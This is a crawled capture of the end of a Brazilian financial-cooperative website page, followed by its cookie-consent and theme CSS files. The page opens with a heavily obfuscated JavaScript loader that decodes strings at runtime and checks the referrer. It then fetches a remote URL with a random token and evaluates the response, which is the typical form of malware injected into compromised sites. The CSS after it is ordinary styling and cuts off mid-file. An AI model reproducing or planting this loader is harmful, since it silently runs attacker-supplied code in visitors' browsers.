A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};
ai_js_code = true;
</script>

<script src="https://unpkg.com/splitting@1.0.6/dist/splitting.min.js"></script>
<script src="https://unpkg.com/swiper@6.7.0/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/gh/dixonandmoe/rellax@master/rellax.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/maska@1.5.0/dist/maska.js"></script>
<script src="https://unpkg.com/infinite-scroll@4.0.1/dist/infinite-scroll.pkgd.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js"></script>
<script src="https://cdn.jsdelivr.net/gh/cferdinandi/tabby@12.0.3/dist/js/tabby.polyfills.min.js"></script>
<script src="https://web-static.sicredi.io/lgpd-consentimento-coleta-cookies-lib@1/static/js/main.js"></script>
<script src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/js/bounty.js"></script>
<script src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/js/init.js?1769755285"></script>
<script src="https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/js/aos.js?1769755285"></script>
<script>
    AOS.init({
        // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
        offset: 220, // offset (in px) from the original trigger point
        delay: 200, // values from 0 to 3000, with step 50ms
        duration: 1000, // values from 0 to 3000, with step 50ms
        easing: 'ease-in-out', // default easing for AOS animations
        once: false, // whether animation should happen only once - while scrolling down
        mirror: false, // whether elements should animate out while scrolling past them
        anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
    });
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://web-static.sicredi.io/lgpd-consentimento-coleta-cookies-lib@1/static/css/main.css
body_size: 3011
content:
@import url(https://fonts.googleapis.com/css?family=Nunito:200,200i,300,300i,400,400i,500,500i,700,700i);@import url(https://fonts.googleapis.com/css?family=Exo+2:200,200i,300,300i,400,400i,500,500i,700,700i);.banner-container .banner{font-family:"Nunito",sans-serif!important;position:fixed;bottom:2%;left:0;right:0;z-index:99999;display:grid;grid-template-columns:1fr 1fr;justify-content:flex-end;padding:32px;border-radius:8px;background-color:#fff;margin:0 30px;box-shadow:4px 4px 4px 2px rgba(0,0,0,.2)}.banner-container .banner .cookies-paragraph{line-height:normal}.banner-container .banner .cookies-paragraph .cookies-a{text-decoration:none;-webkit-text-decoration-line:none;text-decoration-line:none;color:#3fa110}.banner-container .banner .buttons-content{margin-left:auto;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:8px;column-gap:8px;align-items:flex-start;justify-content:flex-end}.banner-container .banner .buttons-content .all-cookies-button,.banner-container .banner .buttons-content .management-cookies-button{font-family:"Nunito",sans-serif!important}.banner-container .banner .buttons-content .all-cookies-button:focus,.banner-container .banner .buttons-content .all-cookies-button:hover,.banner-container .banner .buttons-content .management-cookies-button:focus,.banner-container .banner .buttons-content .management-cookies-button:hover{background:#3fa110!important;color:#fff;border:#3fa110}@media screen and (min-width:1725px){.banner-container .banner{align-items:center}}.banner-container .cover{position:fixed;padding:0;margin:0;top:0;left:0;width:100%;height:100%;background:#000;opacity:.3;z-index:9999}.banner-container .banner-hidden,.banner-container .cover-hidden{visibility:hidden}@media only screen and (min-width:805px){.banner-container .banner .p-content{text-align:justify;padding-right:32px}.banner-container .banner .buttons-content{align-items:normal}}@media only screen and (max-width:800px){.banner-container .banner .p-content{text-align:justify;padding-right:32px;align-items:flex-start}.banner-container .banner .p-content .cookies-paragraph{font-size:14px}.banner-container .banner .buttons-content{margin-right:auto;grid-column-gap:8px;column-gap:8px;justify-content:space-between;align-items:flex-start}.banner-container .banner .buttons-content .all-cookies-button,.banner-container .banner .buttons-content .management-cookies-button{font-size:14px;height:100%}}@media screen and (max-width:650px){.banner-container .banner{display:grid;grid-template-columns:1fr}.banner-container .banner .p-content{text-align:justify;padding-right:0}.banner-container .banner .buttons-content{padding-top:16px;margin-right:auto;grid-column-gap:8px;column-gap:8px;grid-row-gap:10px;row-gap:10px;justify-content:space-between;width:100%}.banner-container .banner .buttons-content .all-cookies-button,.banner-container .banner .buttons-content .management-cookies-button{font-size:14px}}@media screen and (max-width:412px){.banner-container .banner .buttons-content .all-cookies-button,.banner-container .banner .buttons-content .management-cookies-button{font-size:12px}}@media screen and (max-width:412px)and (max-width:350px){.banner-container .p-content{text-align:left}.banner-container .buttons-content .all-cookies-button,.banner-container .buttons-content .management-cookies-button{grid-column:1/3}}#cookies-management-modal .img-content .sicredi-logo-modal{width:128px}#cookies-management-modal .img-content .sicredi-modal-container{background-color:#9acd32}#cookies-management-modal .management-modal{display:grid;grid-template-columns:1fr 2fr;padding:16px}#cookies-management-modal .management-modal .cookies-title{word-break:normal;font-family:"Exo 2","Exo-2",sans-serif!important}#cookies-management-modal .management-modal .cookies-container{padding:8px 16px}#cookies-management-modal .management-modal .cookies-container .management-modal-paragraph{font-family:"Nunito",sans-serif!important;line-height:normal}#cookies-management-modal .management-modal .cookies-container .cookies-wrapper{display:grid;grid-template-columns:1fr minmax(46px,61px)}#cookies-management-modal .management-modal .cookies-container .cookies-wrapper .strictly-necessary-content{grid-column:1;margin-bottom:16px}#cookies-management-modal .management-modal .cookies-container .cookies-wrapper .strictly-necessary-content ul li h3 button{padding:8px!important;font-family:"Exo 2","Exo-2",sans-serif!important}#cookies-management-modal .management-modal .cookies-container .cookies-wrapper .cookies-switch-content{display:flex;grid-column:1/3;grid-gap:15px;gap:15px;align-items:center;margin-bottom:16px}#cookies-management-modal .management-modal .cookies-container .cookies-wrapper .cookies-switch-content ul li h3 button{padding:8px!important;font-family:"Exo 2","Exo-2",sans-serif!important}#cookies-management-modal .management-modal .cookies-container .cookies-wrapper .cookies-switch-content .switch{margin:0 auto}#cookies-management-modal .management-modal .cookies-container .button-content{display:grid;grid-template-columns:1fr 1fr minmax(46px,61px);padding-top:16px}@media screen and (max-width:800px){#cookies-management-modal .management-modal .cookies-container .button-content{grid-template-columns:1fr 1fr}}#cookies-management-modal .management-modal .cookies-container .button-content .save-config-button{margin-left:8px;background-color:#fff}#cookies-management-modal .management-modal .cookies-container .button-content .reject-config-button{margin-right:8px;background-color:#fff}#cookies-management-modal .management-modal .cookies-container .button-content .reject-config-button:focus,#cookies-management-modal .management-modal .cookies-container .button-content .reject-config-button:hover,#cookies-management-modal .management-modal .cookies-container .button-content .save-config-button:focus,#cookies-management-modal .management-modal .cookies-container .button-content .save-config-button:hover{background:#3fa110!important;color:#fff;border:#3fa110}@media only screen and (min-width:850px){#cookies-management-modal .management-modal .cookies-title{font-size:32px!important}}@media only screen and (max-width:800px){#cookies-management-modal .img-content{padding-left:16px}#cookies-management-modal .img-content .sicredi-logo-modal{width:96px}#cookies-management-modal .management-modal{position:relative}#cookies-management-modal .management-modal .cookies-title{width:100%;grid-column:1/3;margin:auto;font-size:24px!important;padding-right:32px}#cookies-management-modal .management-modal .cookies-container{grid-column:1/3;margin:0}}@media only screen and (max-width:800px)and (max-width:475px){#cookies-management-modal .management-modal .cookies-container .button-content .reject-config-button,#cookies-management-modal .management-modal .cookies-container .button-content .save-config-button{font-size:14px!important}}@media only screen and (max-width:800px){#cookies-management-modal .management-modal .cookies-container .management-modal-paragraph{text-align:justify;width:100%}#cookies-management-modal .management-modal .cookies-container .button-content{width:100%;position:-webkit-sticky;position:sticky;bottom:1%}}@media only screen and (max-width:412px){#cookies-management-modal .img-content{padding-left:8px}#cookies-management-modal .management-modal{position:relative}#cookies-management-modal .management-modal .cookies-title{font-size:20px!important;padding-bottom:8px}#cookies-management-modal .management-modal .cookies-container .all-cookies-switch h3,#cookies-management-modal .management-modal .cookies-container .management-modal-paragraph{font-size:14px!important}#cookies-management-modal .management-modal .cookies-container .cookies-switch-content ul li h3,#cookies-management-modal .management-modal .cookies-container .strictly-necessary-content ul li h3{font-size:14px!important;margin-right:8px}#cookies-management-modal .management-modal .cookies-container .button-content{width:100%;position:-webkit-sticky;position:sticky}#cookies-management-modal .management-modal .cookies-container .button-content .save-config-button{margin-top:8px}#cookies-management-modal .management-modal .cookies-container .button-content .reject-config-button,#cookies-management-modal .management-modal .cookies-container .button-content .save-config-button{grid-column:1/3;margin-right:0;margin-left:0}}.all-cookies-switch div h3{font-family:"Exo 2","Exo-2",sans-serif!important}#sicredi-cookies-root *,#sicredi-cookies-root :after,#sicredi-cookies-root :before{box-sizing:border-box}#sicredi-cookies-root h1{font-size:2em;margin:.67em 0}#sicredi-cookies-root dl dl,#sicredi-cookies-root dl ol,#sicredi-cookies-root dl ul,#sicredi-cookies-root ol dl,#sicredi-cookies-root ul dl{margin:0;padding:0}#sicredi-cookies-root ol ol,#sicredi-cookies-root ol ul,#sicredi-cookies-root ul ol,#sicredi-cookies-root ul ul{margin:0}#sicredi-cookies-root hr{color:inherit;height:0;overflow:visible}#sicredi-cookies-root main{display:block}#sicredi-cookies-root nav ol,#sicredi-cookies-root nav ul{list-style:none;padding:0}#sicredi-cookies-root nav li:before{content:"​"}#sicredi-cookies-root pre{font-size:1em;overflow:auto;-ms-overflow-style:scrollbar}#sicredi-cookies-root a{background-color:transparent}#sicredi-cookies-root abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}#sicredi-cookies-root b,#sicredi-cookies-root strong{font-weight:bolder}#sicredi-cookies-root code,#sicredi-cookies-root kbd,#sicredi-cookies-root samp{font-size:1em}#sicredi-cookies-root small{font-size:80%}#sicredi-cookies-root audio,#sicredi-cookies-root canvas,#sicredi-cookies-root iframe,#sicredi-cookies-root img,#sicredi-cookies-root svg,#sicredi-cookies-root video{vertical-align:middle}#sicredi-cookies-root audio,#sicredi-cookies-root video{display:inline-block}#sicredi-cookies-root audio:not([controls]){display:none;height:0}#sicredi-cookies-root iframe,#sicredi-cookies-root img{border-style:none}#sicredi-cookies-root svg:not([fill]){fill:currentColor}#sicredi-cookies-root svg:not(:root){overflow:hidden}#sicredi-cookies-root table{border-collapse:collapse;border-color:inherit;text-indent:0}#sicredi-cookies-root button,#sicredi-cookies-root input,#sicredi-cookies-root select{margin:0}#sicredi-cookies-root button{overflow:visible;text-transform:none}#sicredi-cookies-root [type=button],#sicredi-cookies-root [type=reset],#sicredi-cookies-root [type=submit],#sicredi-cookies-root button{-webkit-appearance:button}#sicredi-cookies-root fieldset{border:1px solid #a0a0a0;padding:.35em .75em .625em}#sicredi-cookies-root input{overflow:visible}#sicredi-cookies-root legend{color:inherit;display:table;max-width:100%;white-space:normal}#sicredi-cookies-root progress{display:inline-block;vertical-align:initial}#sicredi-cookies-root select{text-transform:none}#sicredi-cookies-root textarea{margin:0;overflow:auto;resize:vertical;resize:block}#sicredi-cookies-root [type=checkbox],#sicredi-cookies-root [type=radio]{padding:0}#sicredi-cookies-root [type=search]{-webkit-appearance:textfield;outline-offset:-2px}#sicredi-cookies-root ::-webkit-inner-spin-button,#sicredi-cookies-root ::-webkit-outer-spin-button{height:auto}#sicredi-cookies-root ::-webkit-input-placeholder{color:inherit;opacity:.54}#sicredi-cookies-root ::-webkit-search-decoration{-webkit-appearance:none}#sicredi-cookies-root ::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sicredi-cookies-root ::-moz-focus-inner{border-style:none;padding:0}#sicredi-cookies-root :-moz-focusring{outline:1px dotted ButtonText}#sicredi-cookies-root :-moz-ui-invalid{box-shadow:none}#sicredi-cookies-root details{display:block}#sicredi-cookies-root dialog{background-color:#fff;border:solid;color:#000;display:block;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}#sicredi-cookies-root dialog:not([open]){display:none}#sicredi-cookies-root summary{display:list-item}#sicredi-cookies-root canvas{display:inline-block}#sicredi-cookies-root template{display:none}#sicredi-cookies-root [tabindex],#sicredi-cookies-root a,#sicredi-cookies-root area,#sicredi-cookies-root button,#sicredi-cookies-root input,#sicredi-cookies-root label,#sicredi-cookies-root select,#sicredi-cookies-root summary,#sicredi-cookies-root textarea{-ms-touch-action:manipulation}#sicredi-cookies-root [hidden]{display:none}#sicredi-cookies-root [aria-busy=true]{cursor:progress}#sicredi-cookies-root [aria-controls]{cursor:pointer}#sicredi-cookies-root [aria-disabled=true],#sicredi-cookies-root [disabled]{cursor:not-allowed}#sicredi-cookies-root [aria-hidden=false][hidden]{display:initial}#sicredi-cookies-root [aria-hidden=false][hidden]:not(:focus){clip:rect(0,0,0,0);position:absolute}:export{bilbao:#33820d;appleBlossom:#ab4745;atlantis:#3fa110;black:#000;doveGray:#6f6f6f;finlandia:#5a645a;grayNurse:#f8f9f7;grayNurse2:#e4e4e4;grayNurse3:#dbe1db;grayNurse4:#f9faf9;kidnapper:#d7e6c8;lunarGreen:#323c32;olive:#765f00;pumice:#cdd3cd;red:#e60000;red2:#ca4a4a;stack:#828a82;sundown:#ffb4b4;fantasy:#f9ecec;webOrange:#e6a500;salomie:#ffeb8c;supernova:#ffcd00;white:#fff;picasso:#ffeb98;fontFamilyBase:"Nunito",sans-serif!important;fontFamilyHighlighted:"Exo 2","Exo-2",sans-serif!important;typographySizeXSmall:12px;typographySizeSmall:14px;typographySizeMedium:16px;typographySizeLarge:20px;typographySizeXLarge:24px;typographySizeXXLarge:32px;typographySizeXXXLarge:40px;typographyWeightExtraLight:200;typographyWeightLight:300;typographyWeightNormal:400;typographyWeightSemiBold:500;typographyWeightBold:700;animationTiming:.25s;responsiveXSm:320px;responsiveSm:576px;responsiveMd:768px;responsiveLg:1024px;responsiveXLg:1366px;error:#e60000;danger:#ab4745;success:#3fa110;warning:#ffcd00;primary:#3fa110;baseline:8px;secondary:#fff;borderRadius:4px;focusDisabled:sicredi-focus-disabled}#banner-container,#cookies-management-modal{word-break:break-word;background:#fff}.sicredi-modal-container{z-index:9999!important}#cookies-management-modal{width:1000px}#cookies-management-modal :after,#cookies-management-modal :before{text-decoration:inherit;vertical-align:inherit}#cookies-management-modal div:first-child{padding:0!important;margin:0!important}#cookies-management-modal div:first-child h2:first-child{padding:16px!important;line-height:normal!important}@media screen and (prefers-reduced-motion:reduce){#cookies-management-modal div:first-child:nth-child(2){transition:none;scroll-behavior:smooth;max-height:100%}}#cookies-management-modal div:first-child:nth-child(2){transition:.5ms ease-in-out;scroll-behavior:smooth;max-height:100%}#cookies-management-modal .management-modal h1:first-child{margin:0!important;padding:8px 16px;line-height:normal}#cookies-management-modal .management-modal .cookies-container:nth-child(2) .cookies-wrapper .cookies-switch-content,#cookies-management-modal .management-modal .cookies-container:nth-child(2) .cookies-wrapper .strictly-necessary-content{margin-bottom:8px!important}#cookies-management-modal .management-modal .cookies-container:nth-child(2) .cookies-wrapper .cookies-switch-content ul li h3,#cookies-management-modal .management-modal .cookies-container:nth-child(2) .cookies-wrapper .strictly-necessary-content ul li h3{line-height:normal!important}#cookies-management-modal .management-modal .cookies-container:nth-child(2) .cookies-wrapper .cookies-switch-content ul li h3 button,#cookies-management-modal .management-modal .cookies-container:nth-child(2) .cookies-wrapper .strictly-necessary-content ul li h3 button{padding:0;margin:0}@media only screen and (max-width:412px){#cookies-management-modal .management-modal .cookies-container:nth-child(2){padding:0;margin:0}#cookies-management-modal .management-modal h1:first-child{margin:0;padding:0 0 8px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/css/main.min.css?1769755285
body_size: 46891
content:
@charset "UTF-8";

@keyframes translateX {
    0% {
        transform: translateX(0)
    }

    100% {
        transform: translateX(-100px)
    }
}

:root,
[data-bs-theme=light] {
    --bs-blue: #0d6efd;
    --bs-indigo: #6610f2;
    --bs-purple: #6f42c1;
    --bs-pink: #d63384;
    --bs-red: #dc3545;
    --bs-orange: #fd7e14;
    --bs-yellow: #ffc107;
    --bs-green: #198754;
    --bs-teal: #20c997;
    --bs-cyan: #0dcaf0;
    --bs-black: #0a0a0a;
    --bs-white: #fff;
    --bs-gray: #6c757d;
    --bs-gray-dark: #343a40;
    --bs-gray-100: #e1e6e1;
    --bs-gray-200: #828a82;
    --bs-gray-300: #5a645a;
    --bs-gray-400: #4b4235;
    --bs-gray-500: #323b32;
    --bs-gray-600: #6c757d;
    --bs-gray-700: #495057;
    --bs-gray-800: #343a40;
    --bs-gray-900: #212529;
    --bs-primary: #0d6efd;
    --bs-secondary: #6c757d;
    --bs-success: #198754;
    --bs-info: #0dcaf0;
    --bs-warning: #ffc107;
    --bs-danger: #dc3545;
    --bs-light: #e1e6e1;
    --bs-dark: #212529;
    --bs-primary-rgb: 13, 110, 253;
    --bs-secondary-rgb: 108, 117, 125;
    --bs-success-rgb: 25, 135, 84;
    --bs-info-rgb: 13, 202, 240;
    --bs-warning-rgb: 255, 193, 7;
    --bs-danger-rgb: 220, 53, 69;
    --bs-light-rgb: 225, 230, 225;
    --bs-dark-rgb: 33, 37, 41;
    --bs-primary-text-emphasis: #052c65;
    --bs-secondary-text-emphasis: #2b2f32;
    --bs-success-text-emphasis: #0a3622;
    --bs-info-text-emphasis: #055160;
    --bs-warning-text-emphasis: #664d03;
    --bs-danger-text-emphasis: #58151c;
    --bs-light-text-emphasis: #495057;
    --bs-dark-text-emphasis: #495057;
    --bs-primary-bg-subtle: #cfe2ff;
    --bs-secondary-bg-subtle: #e2e3e5;
    --bs-success-bg-subtle: #d1e7dd;
    --bs-info-bg-subtle: #cff4fc;
    --bs-warning-bg-subtle: #fff3cd;
    --bs-danger-bg-subtle: #f8d7da;
    --bs-light-bg-subtle: #f0f3f0;
    --bs-dark-bg-subtle: #4b4235;
    --bs-primary-border-subtle: #9ec5fe;
    --bs-secondary-border-subtle: #c4c8cb;
    --bs-success-border-subtle: #a3cfbb;
    --bs-info-border-subtle: #9eeaf9;
    --bs-warning-border-subtle: #ffe69c;
    --bs-danger-border-subtle: #f1aeb5;
    --bs-light-border-subtle: #828a82;
    --bs-dark-border-subtle: #323b32;
    --bs-white-rgb: 255, 255, 255;
    --bs-black-rgb: 10, 10, 10;
    --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", "Liberation Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
    --bs-root-font-size: clamp(16px, 0.885vw, 0.885vw);
    --bs-body-font-family: Exo2;
    --bs-body-font-size: 1rem;
    --bs-body-font-weight: 400;
    --bs-body-line-height: 1.6;
    --bs-body-color: #5a645a;
    --bs-body-color-rgb: 90, 100, 90;
    --bs-body-bg: #fff;
    --bs-body-bg-rgb: 255, 255, 255;
    --bs-emphasis-color: #0a0a0a;
    --bs-emphasis-color-rgb: 10, 10, 10;
    --bs-secondary-color: rgba(90, 100, 90, 0.75);
    --bs-secondary-color-rgb: 90, 100, 90;
    --bs-secondary-bg: #828a82;
    --bs-secondary-bg-rgb: 130, 138, 130;
    --bs-tertiary-color: rgba(90, 100, 90, 0.5);
    --bs-tertiary-color-rgb: 90, 100, 90;
    --bs-tertiary-bg: #e1e6e1;
    --bs-tertiary-bg-rgb: 225, 230, 225;
    --bs-heading-color: inherit;
    --bs-link-color: #0d6efd;
    --bs-link-color-rgb: 13, 110, 253;
    --bs-link-decoration: underline;
    --bs-link-hover-color: #0a58ca;
    --bs-link-hover-color-rgb: 10, 88, 202;
    --bs-code-color: #d63384;
    --bs-highlight-color: #5a645a;
    --bs-highlight-bg: #ffcc00;
    --bs-border-width: 1px;
    --bs-border-style: solid;
    --bs-border-color: #5a645a;
    --bs-border-color-translucent: rgba(10, 10, 10, 0.175);
    --bs-border-radius: 0.375rem;
    --bs-border-radius-sm: 0.25rem;
    --bs-border-radius-lg: 0.5rem;
    --bs-border-radius-xl: 1rem;
    --bs-border-radius-xxl: 2rem;
    --bs-border-radius-2xl: var(--bs-border-radius-xxl);
    --bs-border-radius-pill: 50rem;
    --bs-box-shadow: 0 0.5rem 1rem rgba(10, 10, 10, 0.15);
    --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(10, 10, 10, 0.075);
    --bs-box-shadow-lg: 0 1rem 3rem rgba(10, 10, 10, 0.175);
    --bs-box-shadow-inset: inset 0 1px 2px rgba(10, 10, 10, 0.075);
    --bs-focus-ring-width: 0.25rem;
    --bs-focus-ring-opacity: 0.25;
    --bs-focus-ring-color: rgba(13, 110, 253, 0.25);
    --bs-form-valid-color: #198754;
    --bs-form-valid-border-color: #198754;
    --bs-form-invalid-color: #dc3545;
    --bs-form-invalid-border-color: #dc3545
}

[data-bs-theme=dark] {
    color-scheme: dark;
    --bs-body-color: #5a645a;
    --bs-body-color-rgb: 90, 100, 90;
    --bs-body-bg: #212529;
    --bs-body-bg-rgb: 33, 37, 41;
    --bs-emphasis-color: #fff;
    --bs-emphasis-color-rgb: 255, 255, 255;
    --bs-secondary-color: rgba(90, 100, 90, 0.75);
    --bs-secondary-color-rgb: 90, 100, 90;
    --bs-secondary-bg: #343a40;
    --bs-secondary-bg-rgb: 52, 58, 64;
    --bs-tertiary-color: rgba(90, 100, 90, 0.5);
    --bs-tertiary-color-rgb: 90, 100, 90;
    --bs-tertiary-bg: #2b3035;
    --bs-tertiary-bg-rgb: 43, 48, 53;
    --bs-primary-text-emphasis: #6ea8fe;
    --bs-secondary-text-emphasis: #a7acb1;
    --bs-success-text-emphasis: #75b798;
    --bs-info-text-emphasis: #6edff6;
    --bs-warning-text-emphasis: #ffda6a;
    --bs-danger-text-emphasis: #ea868f;
    --bs-light-text-emphasis: #e1e6e1;
    --bs-dark-text-emphasis: #5a645a;
    --bs-primary-bg-subtle: #031633;
    --bs-secondary-bg-subtle: #161719;
    --bs-success-bg-subtle: #051b11;
    --bs-info-bg-subtle: #032830;
    --bs-warning-bg-subtle: #332701;
    --bs-danger-bg-subtle: #2c0b0e;
    --bs-light-bg-subtle: #343a40;
